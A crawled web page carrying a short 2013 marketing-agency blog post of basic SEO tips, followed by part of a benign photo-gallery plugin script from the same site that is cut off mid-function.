		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.wevio.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Sales &amp; Marketing category archives." href="https://www.wevio.com/category/sales-marketing/" class="taxonomy category"><span property="name">Sales &amp; Marketing</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Five Facts You Need To Know About SEO</span><meta property="position" content="4"></span>			</div>
																	<h1 class="entry-title h2">Five Facts You Need To Know About SEO</h1>
												</div>
			</div>
								<div class="container">
		
<div class="content-area">

	<article id="post-3558" class="post-3558 post type-post status-publish format-standard hentry category-sales-marketing">
	<div class="entry-content econtents contetblogphp">
										<div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">			<div class="without_vc">
								<div class="post_details_wr">
					<div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				February 21, 2013			</li>
			<li class="post_by">Posted by:				<span>Wevio</span>
			</li>
			<li class="post_cat">Category:				<span>Sales &amp; Marketing</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://www.wevio.com/sales-marketing/five-facts-you-need-to-know-about-seo/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
		</div>
	</div>
	<!-- 1st ADD --> 	
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- WEVIO -->
<!-- ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8670671303101789"
data-ad-slot="3941619755"
data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->
<!-- 1st ADD END --> 

	</div>				</div>
										<div class="wpb_text_column sara">
										<p>When starting to run an SEO campaign for your business, there is a huge amount of information you need learn and understand. This can be daunting and even can be difficult for online business owners to know where to start. However, there are some basics which can be understood when running search engine optimization campaign.  <span id="more-3558"></span>  1.       The very first fact is that SEO is a challenging task. Some of those who are new to this process may view this as the magic solution to their problems and believe that following simple steps will help a lot for their business success. But this is not the way how SEO works; instead it’s a process wherein numerous techniques need to be implemented to take your business to expected levels. Implementing such techniques requires hard work and effort.  2.       The second step is to understand that every company had got its own requirements and needs. A unique SEO campaign will only be helpful in such scenarios because every business is different.  Designing an SEO campaign for your specific needs will definitely lead you to success.  3.       Only white hat SEO is acceptable and helpful. There are companies who still encourage black hat SEO but the results can be devastating. Using unethical ways of SEO can damage the website rankings and even company reputation so you need to use white hat SEO for your campaign.  4.       Another basic fact you need to know is that it doesn’t have to cost very high. For sure SEO is effective and at the same time you should not think that it’s expensive. Results can be achieved within your targeted budget by tailoring the SEO campaign to your business requirements. The best part of SEO is that it can be run within small budgets and can achieve the desired results.  5.       The fifth fact is of great importance is that if you are not experienced in running SEO campaigns for your own business then you can hire professionals. They can bring significant changes to your website and can build a brand for your products.
<!-- 3rd ADD --> 
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- bottom -->
<!-- ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8670671303101789"
     data-ad-slot="8460061063"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->					
<!-- 3rd ADD END --> 					
				</div>
				<br/>
				<br/>
				<div class="post_bottom media">
		</div>															</div>
			</div></div>			<div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">								<style type="text/css" scoped>
						.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}					</style>
					<div class="sidebar-area stm_sidebar">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Blog Categories</h5>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://www.wevio.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.wevio.com/category/digital-catalogs/">Digital Catalogs</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.wevio.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.wevio.com/category/global-business-development/">Global Business Development</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.wevio.com/category/global-delegation/">Global Delegation</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.wevio.com/category/open-market/">Open Market</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.wevio.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wevio.com/category/wevio-blog/">Wevio Blog</a>
</li>
			</ul>

			</aside></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div>					</div>
							</div></div>			</div>
	
	
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 18931
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

